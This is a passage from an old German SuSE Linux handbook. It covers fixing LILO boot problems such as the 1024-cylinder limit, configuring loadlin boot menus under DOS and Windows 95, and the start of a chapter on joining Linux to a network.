4 Booten und Bootmanager<br />
140<br />
Fehlerursache beseitigen<br />
Die häufigsten Ursachen für Geometriefehler sind nicht physikalische Defekte<br />
oder ungültige Partitionstabellen, sondern Fehler bei der Installation von LILO–<br />
vor allem die Missachtung der 1024-Zylinder-Grenze (s. den Abschnitt 4.8.2 auf<br />
der nächsten Seite).<br />
In den meisten Fällen läuft die Abhilfe auf die folgenden drei Maßnahmen hinaus:<br />
1. Die LILO-Daten unterhalb der 1024-Zylinder-Grenze installieren (falls noch<br />
nicht geschehen). Das bezieht sich auf die benötigten Linux-Kernel, den<br />
Inhalt des Verzeichnisses /boot und auch den Bootsektor, der den LILO-<br />
Startcode aufnehmen soll.<br />
2. LILO neu installieren mit dem Befehl lilo als ‘root’<br />
Ein informatives Log liefert lilo, wenn Sie die Gesprächigkeit (engl. verbosity)<br />
erhöhen und Logdateien anlegen lassen. Das geht wie folgt:<br />
erde: # lilo -v -v -v >/boot/lilo.log 2>/boot/lilo.logerr<br />
In /boot/lilo.logerr sollte bei einer korrekten Bootkonfiguration gar<br />
nichts stehen. In /boot/lilo.log können Sie u. a. genau nachlesen, wie<br />
LILO sich die Lokationen seiner Dateien merkt, welche BIOS-Gerätenummern<br />
LILO für die betroffenen Festplatten verwendet und mehr.<br />
3. Konsistenz der Festplattengeometrie-Informationen prüfen. Tatsächlich sind<br />
dazu bis zu vier Stellen von Belang:<br />
a) Geometrie, die LILO verwendet. Siehe die oben genannte Logdatei. Beeinflussbar<br />
durch die Angabe disk in lilo.conf; vgl. auf Seite 129<br />
b) Geometrie, die der Linux-Kernel erkannt hat. Siehe die Boot-Meldungen<br />
(/var/log/boot.msg oder die Ausgabe des Befehls dmesg). Beeinflussbar<br />
durch: Kernelparameter (in Grenzen); vgl. Abschnitt 14.3.2 auf<br />
Seite 422.<br />
c) Geometrie, die der Partitionstabelle zu Grunde liegt. Siehe die Ausgabe<br />
von fdisk -l. Beeinflussbar durch fdisk-Expertenbefehle. Sehr gefährlich<br />
für die Daten! Vollbackup vorher dringend empfohlen! Wirklich<br />
nur für Experten!<br />
d) Geometrie, die das BIOS erkannt hat. Diese Geometrie findet LILO später<br />
beim Systemstart vor und muss mit ihr arbeiten. Siehe das BIOS-Setup,<br />
eventuell auch das des SCSI-Hostadapters (falls vorhanden). Beeinflussbar<br />
durch das BIOS-Setup.<br />
Bei Inkonsistenzen ist für die Entscheidung „Wo anpassen?“ oft der Weg des<br />
„geringsten Widerstandes“ die beste Methode.<br />
Zur Problembeseitigung sind also folgende Daten zu erheben:<br />
• /etc/lilo.conf
• Ausgabe des Befehls fdisk -l (Partitionierung)<br />
• oben genannte Logdateien<br />
4.8 Probleme mit LILO<br />
• Einstellungen des BIOS und des SCSI-BIOS zu Ihren Festplatten<br />
4.8.2 Die 1024-Zylinder-Grenze<br />
✎ ☞<br />
Hinweis<br />
Seit kurzer Zeit sind BIOS-Versionen verfügbar, die es erlauben, Betriebssysteme<br />
oberhalb der 1024-Zylinder-Grenze zu starten. Die aktuelle Version<br />
von LILO kann diese BIOS-Erweiterung nutzen. YaST und YaST2 wird<br />
Sie bei der LILO-Konfiguration entsprechend über die Möglichkeiten Ihres<br />
BIOS informieren. Sollte Ihr BIOS nicht über diese Erweiterung verfügen,<br />
sollten Sie hier unbedingt weiterlesen.<br />
✍ ✌<br />
Wie schon mehrfach betont (z. B. auf Seite 123), muss die gesamte LILO-Startmaschinerie,<br />
d. h. alle Daten, die LILO zum Starten benötigt, mit BIOS-Routinen<br />
allein zugänglich sein. Welche Festplatten-Bereiche demnach dafür in Frage<br />
kommen (wir nennen das im Folgenden kurz: zulässiger Bereich), haben wir<br />
dort bereits ausgeführt.<br />
Welche Möglichkeiten lässt diese Einschränkung nun offen? Eigentlich noch eine<br />
ganze Menge, wenn man bedenkt, dass nur die Startmaschinerie betroffen ist.<br />
Es gibt kein Gesetz, nach dem diese in der Linux-Rootpartition liegen müsste: ja,<br />
es ist im Notfall sogar möglich (wenn auch nicht ganz ungefährlich), Dateien der<br />
Startmaschinerie auf Partitionen fremder Betriebssysteme unterzubringen, wenn<br />
nur Linux Lese- und Schreibzugriff auf deren Dateisysteme hat.<br />
✎ ☞<br />
Achtung<br />
Sie müssen sich nur davor hüten, den LILO-Bootsektor in eine fremde Partition<br />
zu installieren, weil damit in der Regel deren Dateisystem beschädigt<br />
wird!<br />
✍ ✌<br />
• Die „sauberste Lösung“ besteht auf jeden Fall darin, bei der Linux-Installation<br />
eine primäre Linux-Partition ganz innerhalb des zulässigen Bereichs<br />
anzulegen und die LILO-Daten (einschließlich des LILO-Bootsektors) dort<br />
unterzubringen.<br />
Bei der Installation mit YaST wird dafür eine eigene Partition (/boot) vorgesehen,<br />
die lediglich groß genug ist, um die folgenden Dateien aufzunehmen:<br />
– boot.b, map, message,<br />
– die Linux-Kernel, die LILO booten soll.<br />
141
4 Booten und Bootmanager<br />
142<br />
Es genügen also wenige Megabytes. Das ganze übrige System unterliegt hinsichtlich<br />
der Lokation auf der/den Festplatte(n) keiner Einschränkung: wenn<br />
der Kernel erst einmal läuft, hat er uneingeschränkten Zugriff auf alle Festplatten<br />
im System.<br />
Aber was tun, wenn für so eine Partition kein Platz mehr ist? Wenn Sie nicht<br />
umpartitionieren wollen oder können, und auch ein Upgrade auf SCSI oder ein<br />
modernes BIOS nicht in Frage kommt, gibt es doch noch zwei behelfsmäßige<br />
Möglichkeiten:<br />
• An Stelle von LILO auf der Platte eine Bootdiskette oder, wenn Sie MS-DOS<br />
betreiben, loadlin verwenden, um Linux zu booten.<br />
• Die LILO-Startmaschinerie auf einer Nicht-Linux-Partition unterbringen, die<br />
ganz im zulässigen Bereich liegt, und auf die Linux schreiben kann (z. B.<br />
ein FAT/VFAT DOS-Laufwerk). Natürlich können wir den LILO-Bootsektor<br />
nicht auch dorthin schreiben! So bleiben dafür nur übrig: der Anfang einer<br />
erweiterten Partition auf der ersten Platte – sofern vor Zylinder 1024 – oder<br />
der MBR. Nehmen wir an, die betreffende Partition ist unter /mnt gemountet.<br />
LILO soll in den MBR, etwa /dev/hda, und soll zusätzlich DOS von<br />
/dev/hda1 booten. Dann ist das Vorgehen wie folgt:<br />
– Neues Verzeichnis, z. B. /mnt/LINUX anlegen und die eben schon<br />
genannten LILO-Dateien aus /boot dorthin kopieren: boot.b, map,<br />
message, sowie die Chain-Loader für Ihre anderen Betriebssysteme<br />
(i. Allg. chain.b) und die Linux-Kernel, die LILO booten soll.<br />
– Legen Sie eine /mnt/LINUX/lilo.cfg an, in der alle Pfade nach /mnt/<br />
LINUX verweisen (Datei 4.8.1 auf der nächsten Seite):<br />
– LILO mit dieser lilo.cfg installieren:<br />
erde: # /sbin/lilo -C /mnt/LINUX/lilo.cfg<br />
Danach sollte LILO funktionieren. Booten Sie MS-DOS und schützen Sie<br />
die LILO-Dateien, so gut es geht, gegen Schreibzugriffe. (Zur Erinnerung:<br />
jeder solche setzt LILO außer Funktion!) Zumindest geben Sie allen<br />
Dateien in X:\LINUX (wo X: das eben unter /mnt gemountete MS-DOS-<br />
Laufwerk ist) die DOS-Attribute System und Versteckt.<br />
Abschließend möchten wir zum selben Thema noch verweisen auf die zwei<br />
HOWTOs LILO.gz und Large-Disk.gz in /usr/share/doc/howto/en/<br />
mini/.<br />
4.8.3 Spezielle Bootprobleme mit Kernel ab 2.0<br />
Beim Booten mit LILO – egal, ob von Diskette oder Festplatte – treten nach dem<br />
Laden eines großen Kernels (z. B. <strong>SuSE</strong>-Installations-Kernel) zum Teil Probleme<br />
auf :-(<br />
Zwar kann am LILO-Prompt ein Kernel gewählt werden, der Kernel wird auch<br />
geladen (es werden einige Punkte angezeigt), aber der Start des Kernels klappt
4.8 Probleme mit LILO<br />
# LILO Konfigurations-Datei Fremdverzeichnis<br />
# Start LILO global Section<br />
boot=/dev/hda # Installationsziel<br />
backup=/mnt/LINUX/hda.xxxx # backup alter MBR<br />
install=/mnt/LINUX/boot.b # Natürlich sind LILO und<br />
map=/mnt/LINUX/map # Map-Datei in /mnt/LINUX!<br />
message=/mnt/LINUX/message # optional<br />
prompt<br />
timeout=100 # Warten am Prompt: 10 s<br />
vga = normal #<br />
# End LILO global section<br />
#<br />
# Linux bootable partition config begins<br />
image = /mnt/LINUX/Erster_Kernel # default<br />
root = /dev/Ihr_Root_Device # Root-Partition hierher!<br />
label = linux<br />
# Linux bootable partition config ends<br />
#<br />
# Systemabschnitte für weitere Kernel hier:<br />
#<br />
# Ende Linux<br />
# DOS bootable partition config begins<br />
other = /dev/hda1 # MSDOS-Systemlaufwerk<br />
label = dos<br />
loader = /mnt/LINUX/chain.b<br />
table = /dev/hda<br />
# DOS bootable partition config ends<br />
Datei 4.8.1: lilo.cfg für fremde Partition<br />
143
4 Booten und Bootmanager<br />
144<br />
nicht. Das heißt, bevor die Meldung "uncompressing Linux" kommt, stürzt<br />
das System mit unterschiedlichen Reaktionen ab.<br />
Mögliche Fehlermeldungen oder -erscheinungen:<br />
• System bootet neu<br />
• System bleibt einfach stehen<br />
• "crc-error"<br />
• "no free space"<br />
• "Error 0x00"<br />
• "Error 0x01"<br />
• "incomplete literal tree"<br />
Danach wird zum Teil noch auf die Diskette zugegriffen, aber das System steht.<br />
Die Ursache dafür liegt in einer Kombination aus großen Kernels, LILO und<br />
mangelhafter Hardware. Es sind grob geschätzt ein Prozent der Rechner betroffen.<br />
Wir vermuten, dass ein fehlerhaftes BIOS Probleme mit dem schnellen<br />
Speicherzugriff hat. – Das Problem tritt nicht auf, wenn<br />
• Linux mit Loadlin (Abschnitt 4.9 auf der nächsten Seite) geladen wird,<br />
• der Kernel z. B. mit<br />
erde: # dd if=/boot/vmlinuz of=/dev/fd0<br />
auf eine Floppy kopiert und direkt von dort geladen wird,<br />
• ein kleinerer Kernel, der mit<br />
erde: # make zImage<br />
erstellt wurde, mit LILO gebootet wird.<br />
Folgende BIOS-Einstellungen konnten ebenfalls problemlos booten:<br />
• Internal Cache abschalten (disable)<br />
• DRAM Precharge Wait State auf 1 und<br />
• DRAM Wait Burst Timing auf 0x3333<br />
Lösung<br />
Zunächst einmal muss ein System installiert werden können. Falls Sie nicht<br />
mit loadlin (bzw. setup.exe) direkt booten können, sollten Sie zur Installation<br />
zunächst eine alte 1.2.13-Bootdisk verwenden. Falls Sie keine zur Verfügung<br />
haben, stellen Sie die BIOS-Parameter um.<br />
Nach erfolgreicher Installation, stellt sich die Frage, wie man denn nun sein<br />
System booten kann. Zunächst bootet man mit demselben Medium wie zur Installation.<br />
Mit Loadlin von der DOS-Partition gibt es ja keine Problem. Bei einer<br />
Bootdiskette geben Sie dazu als Parameter an:<br />
load_ramdisk=0 root=/dev/<br />
wobei Ihre Rootpartition, z. B. hda1, ist.
4.9 Einrichten des Bootmechanismus<br />
mit loadlin<br />
4.9 Einrichten des Bootmechanismus mit loadlin<br />
Es soll nun mit loadlin noch eine weitere Methode vorgestellt werden, <strong>SuSE</strong> Linux<br />
zu booten. loadlin ist ein DOS-Programm, das in der Lage ist, einen in einem<br />
DOS-Verzeichnis gespeicherten Linux-Kernel zu starten. loadlin fügt sich nahtlos<br />
in eine bestehende DOS/Windows 9x-Umgebung ein und kann mit Hilfe des<br />
Windows Bootmanagers komfortabel gestartet werden. Da kein Eintrag in den<br />
☞MBR erfolgt, sieht Windows von Linux lediglich eine oder mehrere Partitionen<br />
mit ihm unbekannten Kennungen (engl. IDs). Die Gefahr unerwünschter Nebeneffekte<br />
aufgrund der Existenz von Linux auf Ihrem System ist so minimiert.<br />
Das hier beschriebene Vorgehen funktioniert auf Windows 95 und Windows 98.<br />
Die gezeigten Konfigurationsdateien wurden unter Windows 95 entwickelt; es<br />
ist deshalb im Folgenden nur von Windows 95 die Rede.<br />
Wenn Sie loadlin verwenden möchten, um Ihr Linux zu starten, müssen Sie diesen<br />
Weg vorbereiten. Je nach Systemgegebenheiten müssen Sie auch einige<br />
Startdateien modifizieren.<br />
Prinzipiell können Sie loadlin auf zwei Arten aktivieren: indem Sie beim Systemstart<br />
via Bootmenü zwischen mehreren Konfigurationen wählen oder indem<br />
Sie aus dem laufenden System heraus loadlin aktivieren und zu Linux überwechseln.<br />
Beide Methoden haben Ihre Vor- und Nachteile:<br />
• Das Bootmenü spart den Umweg über ein anderes Betriebssystem, um Linux<br />
zu starten.<br />
• In ein Bootmenü können Sie weitere Konfigurationen einbauen und sich so<br />
einen universellen Startmechanismus aufbauen.<br />
• Sie müssen allerdings die Startdateien modifizieren, um ein Bootmenü aufzubauen;<br />
eventuell ist dazu Probieren nötig. In den DOS-Hilfedateien können<br />
Sie eventuell fündig werden; geben Sie einmal help menu ein.<br />
• Am DOS-Prompt ist der Wechsel zu Linux sehr einfach.<br />
• Unter Windows 95 kann man den Linux-Start schön in die grafische Oberfläche<br />
integrieren. Mit einem Doppelklick auf ein Icon können Sie zu Linux<br />
wechseln. Es ist jedoch auch unter Windows 95 ein Bootmenü möglich<br />
(Windows 95 enthält DOS 7.0).<br />
✎<br />
Tipp<br />
Verwenden Sie nach Möglichkeit ein Boot-Menü, wenn Sie nach dem<br />
☞<br />
Einschalten direkt Linux booten wollen. Die DOS-Prompt- bzw. Doppelklick-Methode<br />
kann zusätzlich verwendet werden, wenn Sie von<br />
DOS/Windows 95 nach Linux wechseln wollen.<br />
Mit Startmenüs und der Windows 95-Konfiguration kann man sich recht intensiv<br />
auseinandersetzen – Sie werden verstehen, dass wir das Thema hier<br />
nur recht gradlinig behandeln.<br />
✍ ✌<br />
145
4 Booten und Bootmanager<br />
146<br />
4.9.1 Notwendige Dateien für loadlin<br />
Das müssen Sie immer tun (unter DOS, Windows 3.x und Windows 95):<br />
1. Vermutlich haben Sie loadlin bereits installiert. Wenn nicht, müssen Sie zuerst<br />
loadlin von der CD 1 via setup installieren.<br />
2. Wechseln Sie (unter MS-DOS) in das Verzeichnis c:\loadlin. Dort finden<br />
Sie eine Datei linux.par. Erstellen Sie mit einem Editor in diesem<br />
Verzeichnis eine Datei mit Namen startlin.bat (oder einem anderen, Ihnen<br />
passenden Namen). In die Datei schreiben Sie z. B. eine Zeile wie in<br />
Datei 4.9.1.<br />
c:\loadlin\loadlin @c:\loadlin\linux.par<br />
Datei 4.9.1: Beispiel einer Batchdatei für den Linux-Start<br />
Nun editieren Sie in der Datei linux.par die folgende Zeile wie in Datei<br />
4.9.2.<br />
c:\loadlin\zimage # first value must be<br />
# the filename of the Linux-kernel<br />
initrd=c:\loadlin\initrd<br />
root=/dev/xxx # the device which gets mounted as root FS<br />
ro # mount root read-only<br />
Datei 4.9.2: Beispiel einer Parameterdatei für den Linux-Start<br />
Statt xxx tragen Sie den Devicenamen Ihrer Rootpartition ein (Sie hatten sich<br />
den Namen in Abschnitt 2.10.2 auf Seite 75 aufgeschrieben). Den initrd-<br />
Eintrag benötigen Sie nur, wenn Sie beispielsweise SCSI-Unterstützung<br />
gleich beim Booten hinzuladen müssen (zum Konzept der „initial ramdisk“<br />
vgl. Abschnitt 16.4 auf Seite 475). Mit der Datei startlin.bat können<br />
Sie Ihr Linux jederzeit vom DOS-Prompt aus starten. Die Datei linux.par<br />
wird sowohl von startlin.bat als auch von config.sys verwendet und<br />
enthält alle zum Booten von Linux notwendigen Parameter. Wenn Sie mit<br />
Linux vertraut geworden sind, können Sie in linux.par auch andere Boot-<br />
Parameter einfügen und/oder ersetzen. Haben Sie sich später einmal Ihren<br />
eigenen Kernel gebaut, kopieren Sie diesen vom Linux-Filesystem nach<br />
c:\loadlin\zimage und es wird fortan dieser Kernel gebootet; bei Bedarf<br />
müssen Sie dort auch eine neu generierte initrd ablegen.<br />
4.9.2 Bootmenüs einrichten<br />
So richten Sie ein Bootmenü unter DOS bzw. Windows 3.x ein:
4.9 Einrichten des Bootmechanismus<br />
mit loadlin<br />
1. Als erstes müssen Sie in der Datei c:\config.sys ein Bootmenü definieren.<br />
Tragen Sie dazu etwas ähnliches wie in Datei 4.9.3 ein.<br />
[Menu]<br />
menuitem=Win, Windows starten...<br />
menuitem=DOS, MS-DOS starten...<br />
menuitem=Linux, Linux starten...<br />
menucolor=15,1<br />
menudefault=Win,5<br />
Datei 4.9.3: Beispiel für config.sys (1. Teil) für den Linux-Start<br />
Unter dem Label [Menu] definieren Sie die Einträge des Bootmenüs, seine<br />
Farbe und nach wie viel Sekunden welcher Menüpunkt automatisch aufgerufen<br />
werden soll.<br />
2. Weiter unten tragen Sie die Labels [Common], [Win], [DOS] und [Linux]<br />
ein. Bei Common schreiben Sie die Einträge hin, die immer gelten sollen;<br />
bei den anderen Labels notieren Sie die Einträge, welche nur bei einem bestimmten<br />
Eintrag gelten. Verwenden Sie dazu die Zeilen, die in Ihrer jetzigen<br />
config.sys stehen; ein Beispiel zeigt Datei 4.9.4.<br />
[Common]<br />
device=c:\dos\himem.sys /testmem:off<br />
device=c:\dos\emm386.exe noems<br />
dos=high,umb<br />
files=30<br />
buffers=10<br />
shell=c:\dos\command.com<br />
[Win]<br />
devicehigh=c:\dos\dblspace.sys /move<br />
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C<br />
[DOS]<br />
devicehigh=c:\dos\dblspace.sys /move<br />
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C<br />
[Linux]<br />
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par<br />
[Common]<br />
rem Bleibt leer<br />
Datei 4.9.4: Beispiel für config.sys (2. Teil) für den Linux-Start<br />
Speichern Sie die Datei dann ab.<br />
3. Öffnen Sie jetzt die Datei c:\autoexec.bat. In die Datei müssen Sie die<br />
gleichen Labels schreiben und den Labels Einträge zuordnen, die Notation ist<br />
jetzt aber etwas anders. Welches Label im Bootmenü gewählt wurde, steht in<br />
der Variablen %config%. Schreiben Sie vielleicht etwas wie in Datei 4.9.5.<br />
147
4 Booten und Bootmanager<br />
148<br />
@echo off<br />
rem Einträge für alle Konfigurationen<br />
switches= /f<br />
set comspec=c:\dos\command.com<br />
prompt $p$g<br />
loadhigh c:\dos\keyb gr,,c:\dos\keyboard.sys<br />
loadhigh c:\dos\doskey<br />
set temp=c:\temp<br />
loadhigh c:\dos\mscdex.exe /D:SONY_000 /E /V /L:H<br />
c:\logimaus\mouse.exe<br />
goto %config%<br />
:Win<br />
c:\dos\smartdrv.exe a- b- c+ 2048 1024<br />
path c:\windows;c:\dos;c:\util;<br />
win<br />
c:\dos\smartdrv /C<br />
goto ende<br />
:DOS<br />
path c:\dos;c:\util;<br />
goto ende<br />
:ende<br />
echo * Auf Wiedersehen *<br />
Datei 4.9.5: Beispiel für autoexec.bat für den Linux-Start
4.9 Einrichten des Bootmechanismus<br />
mit loadlin<br />
4. Wenn Sie den Rechner jetzt booten, erscheint das Bootmenü und Sie haben<br />
5 Sekunden Zeit, einen Eintrag auszuwählen. Nach 5 Sekunden startet automatisch<br />
Windows. Wenn Sie ‘Linux’ auswählen, startet Linux und wartet<br />
auf Ihr Login.<br />
4.9.3 Von Windows aus starten<br />
So richten Sie ein Start-Icon für Linux ein, mit dem Sie Linux aus einem laufenden<br />
Windows 95-System booten können:<br />
1. Klicken Sie sich in den Ordner c:\loadlin hinein, markieren Sie die Datei<br />
startlin.bat und wählen Sie im Bearbeiten-Menü ‘Kopieren’ aus.<br />
2. Gehen Sie in einen Ordner oder auf den Desktop, je nachdem, wo Sie Ihr<br />
Linux-Icon haben möchten. Drücken Sie die rechte Maustaste und wählen<br />
Sie ‘Verknüpfung einfügen’.<br />
3. Markieren Sie die gerade eingefügte Verknüpfung, drücken Sie die rechte<br />
Maustaste und wählen Sie ‘Eigenschaften’. Gehen Sie in das Register<br />
‘Programm’, klicken Sie unten auf den Knopf ‘Erweitert’. Kreuzen Sie in<br />
der Maske das Feld ‘MS-DOS-Modus’ an. Bestätigen Sie mit ‘OK’.<br />
4. Über den Knopf ‘Anderes Symbol’ können Sie sich ein schönes Icon aussuchen<br />
und geben Sie der Verknüpfung einen passenden Namen. Fertig!<br />
5. Ein Doppelklick auf das neue Symbol bringt eine Bestätigungsmaske, dass<br />
sich Windows 95 jetzt in den MS-DOS-Modus bemüht. Falls Sie die Maske<br />
nervt: Ausschalten in den Eigenschaften der Verknüpfung.<br />
4.9.4 Das Windows Startmenü<br />
So richten Sie ein Startmenü für Windows 95 ein:<br />
1. Zuerst müssen Sie die Datei c:\msdos.sys editieren. Dazu machen Sie die<br />
Datei mittels<br />
C:> attrib -R -S -H c:\msdos.sys<br />
sichtbar. Es ist eine Textdatei, in die Sie einige Zeilen einfügen müssen, um<br />
das Windows 95-eigene Startmenü zu aktivieren. Unter dem Label [Options]<br />
sollte es etwa so aussehen wie in Datei 4.9.6.<br />
[Options]<br />
BootGUI=0<br />
BootDelay=0<br />
BootMenu=0<br />
Logo=0<br />
Datei 4.9.6: msdos.sys für den Linux-Start<br />
149
4 Booten und Bootmanager<br />
150<br />
Der Parameter Logo=0 ist optional und verhindert, dass Windows 95 vor dem<br />
Booten in den Grafikmodus schaltet; das Booten geht dann schneller und<br />
Sie haben weniger Ärger, wenn sie später unter Linux den DOS-Emulator<br />
verwenden wollen.<br />
Der Parameter BootGUI=0 bewirkt, dass Windows 95 direkt in den DOS-<br />
Modus bootet. Nach dem Editieren der Datei setzen Sie die Attribute wieder<br />
<strong>zurück</strong>. Um Windows dann zu starten muss<br />
C:> win<br />
am DOS-Prompt eingegeben werden, aber das tut schon unsere Beispieldatei<br />
c:\autoexec.bat, wenn Sie im Menü Win95 gewählt haben.<br />
2. Dann müssen Sie in der Datei c:\config.sys Ihr eigenes Bootmenü definieren.<br />
Tragen Sie dazu am Anfang der Datei etwa den Inhalt von Datei 4.9.7<br />
auf der nächsten Seite ein.<br />
[Menu]<br />
menuitem=Win95, Windows 95 starten...<br />
menuitem=DOS, MS-DOS starten...<br />
menuitem=Linux, Linux starten...<br />
menudefault=Win95,5<br />
Datei 4.9.7: Beispiel für config.sys (1. Teil) für den Linux-Start unter Windows<br />
95<br />
Unter dem Label [Menu] definieren Sie die Einträge des Bootmenüs und<br />
nach wie viel Sekunden welcher Menüpunkt automatisch aufgerufen werden<br />
soll.<br />
3. Weiter unten stehen Labels [Win95], [DOS], [Linux] und [Common]. Bei<br />
[Common] schreiben Sie die Einträge hin, die immer gelten sollen (unter<br />
Windows 95 werden das nur wenige sein); bei den anderen Labels die Einträge<br />
notieren, welche nur bei einem bestimmten Eintrag des Bootmenüs<br />
gelten. Verwenden Sie dazu die Zeilen, die in Ihrer jetzigen config.sys<br />
stehen; das Beispiel in Datei 4.9.8 soll nur eine Anregung sein.<br />
Speichern Sie die Datei dann ab.<br />
4. Öffnen Sie jetzt die Datei c:\autoexec.bat. In die Datei müssen Sie die<br />
gleichen Labels schreiben und den Labels Einträge zuordnen, die Notation<br />
ist jetzt aber etwas anders. Welches Label im Bootmenü gewählt wurde, steht<br />
in der Variablen %config%. Schreiben Sie vielleicht etwas wie in Datei 4.9.9<br />
auf der nächsten Seite.<br />
5. Wenn Sie den Rechner jetzt booten, erscheint Ihr eigenes Bootmenü. Sie<br />
haben 5 Sekunden Zeit zum Wählen, dann startet automatisch Windows 95.<br />
Wenn Sie ‘Linux’ auswählen, startet Linux und wartet auf Ihr Login.
[Win95]<br />
dos=high,umb<br />
device=c:\windows\himem.sys /testmem:off<br />
[DOS]<br />
device=c:\plugplay\drivers\dos\dwcfgmg.sys<br />
dos=high,umb<br />
device=c:\windows\himem.sys /testmem:off<br />
device=c:\windows\emm386.exe noems I=B000-B7FF<br />
devicehigh=c:\cdrom\torisan.sys /D:TSYCD3 /P:SM<br />
[Linux]<br />
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par<br />
[Common]<br />
accdate=C+ D+ H+<br />
switches= /F buffers=20<br />
4.9 Einrichten des Bootmechanismus<br />
mit loadlin<br />
Datei 4.9.8: Beispiel für config.sys (2. Teil) für den Linux-Start unter Windows<br />
95<br />
@echo off<br />
loadhigh keyb gr,,c:\windows\command\keyboard.sys<br />
goto %config%<br />
:Win95<br />
win<br />
goto ende<br />
:DOS<br />
path c:.;d:.;c:\windows\command;c:\util;<br />
loadhigh c:\windows\command\mscdex.exe /D:TSYCD3 /L:x<br />
loadhigh c:\windows\command\doskey<br />
c:\windows\command\mouse.exe<br />
goto ende<br />
:ende<br />
echo * Und jetzt? *<br />
Datei 4.9.9: Beispiel für autoexec.bat für den Linux-Start unter Windows<br />
95<br />
151
4 Booten und Bootmanager<br />
152
Teil III<br />
Netzwerk konfigurieren<br />
153
5 Linux im Netzwerk<br />
Vorbemerkung zur Vernetzung<br />
5 Linux im Netzwerk<br />
In unserem Zeitalter der Kommunikation ist die Anzahl der miteinander vernetzten<br />
Computer bereits so groß, dass ein einzelner, nicht zumindest zeitweise<br />
vernetzter Computer selten geworden ist. Linux, als echtes Kind des ☞Internets,<br />
bietet alle Voraussetzungen und notwendigen Netzwerktools zur Einbindung in<br />
diverse Netzwerkstrukturen.<br />
Nachfolgend wird eine Übersicht über die zur Einrichtung und Wartung der<br />
Netzwerkanbindung notwendigen Handgriffe gegeben, es werden die zentralen<br />
Konfigurationsdateien besprochen und einige der wichtigsten Tools vorgestellt.<br />
Zunächst wird gezeigt, wie ein Linux-Rechner in ein bestehendes ☞LAN eingebunden<br />
werden kann bzw. wie ein kleines ☞Netzwerk, bestehend aus Linux-<br />
Rechnern, aufzubauen ist. Danach geht es um den Anschluss an andere Rechner<br />
via Modem. Es wird erläutert, wie eine Internet-Anbindung per PPP vorgenommen<br />
werden kann. Ein längerer Abschnitt ist der ISDN-Konfiguration gewidmet.<br />
Dann wird die Konfiguration des Mail- und des News-Systems kurz besprochen.<br />
Den Abschluss bildet die Vorstellung eines Fax-Systems unter Linux.<br />
Praktisch die gesamte Netzwerkkonfiguration können Sie mit YaST durchführen<br />
(siehe Abschnitt 3.6 auf Seite 102 und Abschnitt 17.6 auf Seite 504); da jedoch<br />
gerade die Konfiguration eines Netzwerks beliebig komplex werden kann, werden<br />
in diesem Kapitel auch die grundlegenden Mechanismen und die für die<br />
Konfiguration des Netzwerks relevanten Dateien beschrieben.<br />
Die Einbindung ins LAN<br />
Linux unterstützt mittlerweile eine bunte Palette von Netzwerkkarten – Ethernet,<br />
Arcnet, einige TokenRing – und kennt fast alle gängigen Netzwerkprotokolle –<br />
TCP/IP, IPX, AppleTalk. Wir besprechen hier nur die Integration eines Linux-<br />
Rechners mit einer Ethernetkarte in ein TCP/IP-Netzwerk. Aktuelle Informationen<br />
bezüglich anderer Netzwerke finden Sie unter anderem bei den Kernelquellen<br />
im Verzeichnis /usr/src/linux/Documentation. Darüber hinaus<br />
liefert die Hilfefunktion beim Konfigurieren des Kernels interessante Zusatz-<br />
Informationen.<br />
Die folgenden Voraussetzungen müssen erfüllt sein:<br />
• Der Rechner muss über eine unterstützte Netzwerkkarte verfügen; ob die<br />
Karte korrekt erkannt wurde, können Sie unter anderem daran sehen, dass<br />
die Ausgabe des Kommandos<br />
155
5 Linux im Netzwerk<br />
156<br />
erde:~ # /sbin/ifconfig<br />
eine Zeile enthält, die mit eth0: beginnt.<br />
✎ ☞<br />
Tipp<br />
Wenn der Kernel-Support für die Netzwerkkarte als Modul realisiert wird –<br />
so wie es beim <strong>SuSE</strong>-Kernel standardmäßig der Fall ist –, dann muss der<br />
Name des Moduls als Alias in der /etc/modules.conf eingetragen werden;<br />
für die erste Ethernet-Karte z. B. in dieser Art:<br />
alias eth0 tulip<br />
Dies geschieht automatisch, wenn im linuxrc während der Erstinstallation<br />
der Treiber-Support für die Netzwerkkarte geladen wird. Nachträglich lässt<br />
sich diese Aufgabe von YaST aus erledigen (vgl. Abschnitt 3.6.1 auf Seite<br />
102).<br />
✍ ✌<br />
Sind diese Voraussetzungen erfüllt, so sollten vor der Netzwerkkonfiguration<br />
noch die Begriffe in Tabelle 5.1 auf Seite 160 kurz bedacht werden.<br />
Rechnername Der Name, den der Rechner im Netzwerk haben soll,<br />
z. B. erde. Der Name sollte nicht mehr als acht Zeichen<br />
umfassen und darf im lokalen Netzwerk noch nicht<br />
vergeben worden sein.<br />
Domainname Der Name der Domain, der der Rechner angehören wird.<br />
Domains dienen der Gliederung von Netzen. Ein Rechner<br />
wird adressiert durch Angabe seines voll qualifizierten<br />
Domainnamens (engl. fully qualified domain name<br />
(FQDN)), der sich aus Rechnernamen, Domainnamen<br />
und Top-Level-Domain zusammensetzt. So ist z. B.<br />
erde.kosmos.all der Rechner erde in der Domain<br />
kosmos.all. Die Top-Level-Domain umfasst höchstens<br />
vier Buchstaben. Das Muster für einen voll qualifizierten<br />
Domainnamen ist Rechnername.Domainname.Top-<br />
Level-Domain.<br />
Tabelle 5.1: Fortsetzung auf der nächsten Seite...
5 Linux im Netzwerk<br />
IP-Adresse Die Adresse des Rechners im Netzwerk. Jeder Rechner<br />
im Netz hat für jede Netzwerkschnittstelle (z. B.<br />
Netzwerk- oder ISDN-Karte) mindestens eine Adresse,<br />
die im Netz eindeutig ist. Diese Adresse besteht nach<br />
dem derzeit gültigen Standard aus einer Sequenz von vier<br />
Bytes, die normalerweise durch Punkte getrennt – also<br />
beispielsweise 192.168.0.20 – dargestellt werden.<br />
Bei der Wahl der IP-Adressen ist zu bedenken, ob das<br />
lokale Netz einmal mit dem Internet verbunden werden<br />
soll. Ist dies der Fall, so ist zu empfehlen, dass von vornherein<br />
registrierte IP-Adressen verwendet werden.<br />
Für rein private Netze sind durch das RFC 1597 drei<br />
Adressbereiche vorgesehen, bei denen sichergestellt ist,<br />
dass selbst bei einer versehentlich bestehenden Verbindung<br />
zum Internet keine Probleme entstehen, da sie zwischen<br />
Internet-Systemen nicht geroutet werden. Diese<br />
Adressbereiche sind:<br />
10.0.0.0 > 10.255.255.255 (Class A-Netz)<br />
